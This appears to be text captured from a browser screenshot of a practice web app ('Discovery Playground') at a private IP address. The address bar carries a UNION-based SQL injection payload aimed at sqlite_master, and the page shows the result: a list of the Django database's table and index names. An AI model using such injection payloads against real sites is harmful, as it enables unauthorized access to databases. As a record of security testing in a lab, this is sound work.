 172.16.17.56/search/?q=%25%27
Not secure 172.16.17.56/search/?q=%25%27%20UNION%20SELECT%201,%20name%20FROM%20sqlite_master--
Import favorites IR imresizer.com Daily Report.xlsx OneDrive GitHub - jassics/sec... Stitch - Design with... Asana Other favorites
Discovery Playground
• 1 — app_event
• 1 — app_helprequest
• 1 — app_manager
• 1 — app_users
• 1 — app_venue
• 1 — auth_group
• 1 — auth_group_permissions
• 1 — auth_group_permissions_group_id_b120cbf9
• 1 — auth_group_permissions_group_id_permission_id_0cd325b0_uniq
• 1 — auth_group_permissions_permission_id_84c5c92e
• 1 — auth_permission
• 1 — auth_permission_content_type_id_2f476e4b
• 1 — auth_permission_content_type_id_codename_01ab375a_uniq
• 1 — auth_user
• 1 — auth_user_groups
• 1 — auth_user_groups_group_id_97559544
• 1 — auth_user_groups_user_id_6a12ed8b
• 1 — auth_user_groups_user_id_group_id_94350c0c_uniq
• 1 — auth_user_user_permissions
• 1 — auth_user_user_permissions_permission_id_1fbb5f2c
• 1 — auth_user_user_permissions_user_id_a95ead1b
• 1 — auth_user_user_permissions_user_id_permission_id_14a6b632_uniq
• 1 — django_admin_log
• 1 — django_admin_log_content_type_id_c4bce8eb
• 1 — django_admin_log_user_id_c564eba6
• 1 — django_content_type
• 1 — django_content_type_app_label_model_76bd3d3b_uniq
• 1 — django_migrations
• 1 — django_session
• 1 — django_session_expire_date_a5c62663
• 1 — sqlite_autoindex_app_manager_1
• 1 — sqlite_autoindex_auth_group_1
• 1 — sqlite_autoindex_auth_user_1
• 1 — sqlite_autoindex_django_session_1
• 1 — sqlite_sequence